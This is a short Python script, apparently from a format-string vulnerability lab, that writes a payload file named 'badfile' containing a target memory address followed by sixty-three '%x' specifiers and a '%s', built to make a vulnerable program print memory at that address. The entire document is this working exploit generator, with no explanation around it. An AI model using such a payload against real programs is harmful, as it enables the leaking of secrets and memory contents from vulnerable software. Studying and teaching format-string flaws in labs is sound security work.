 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
num = 0x080b4008
content[0:4] = (num).to_bytes(4, byteorder='little')
s = "%x" * 63 + "%s"
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)